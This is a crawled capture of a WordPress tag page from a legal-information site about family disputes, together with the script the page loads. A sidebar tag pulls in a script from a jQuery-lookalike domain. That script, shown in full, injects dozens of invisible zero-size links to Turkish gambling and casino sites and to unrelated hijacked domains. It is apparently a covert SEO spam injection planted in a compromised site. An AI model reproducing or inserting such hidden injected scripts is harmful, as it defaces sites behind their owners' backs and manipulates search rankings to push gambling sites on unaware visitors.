

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/help-needed-when-families-to-fight
body_size: 5885
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>help needed when families to fight &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; help needed when families to fight Tag Feed" href="https://lawtrack.com/tag/help-needed-when-families-to-fight/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-help-needed-when-families-to-fight tag-259 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">help needed when families to fight</h1></header><article id="post-465" class="post-465 post type-post status-publish format-standard has-post-thumbnail hentry category-family-law tag-help-needed-when-families-to-fight"> <a class="post-thumbnail" href="https://lawtrack.com/expert-help-needed-when-families-to-fight.html" aria-hidden="true" tabindex="-1"> <img width="501" height="282" src="https://lawtrack.com/wp-content/uploads/2013/07/family-fighting.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Expert help needed when families to fight" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2013/07/family-fighting.jpg 523w, https://lawtrack.com/wp-content/uploads/2013/07/family-fighting-300x169.jpg 300w, https://lawtrack.com/wp-content/uploads/2013/07/family-fighting-311x175.jpg 311w" sizes="(max-width: 501px) 100vw, 501px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/family-law" rel="category tag">Family law</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/expert-help-needed-when-families-to-fight.html" rel="bookmark">Expert help needed when families to fight</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"259","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/257.js
body_size: 656
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday");
a.appendChild(linkText);
a.title = "slotday";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet");
a.appendChild(linkText);
a.title = "venombet";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet");
a.appendChild(linkText);
a.title = "ritzbet";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
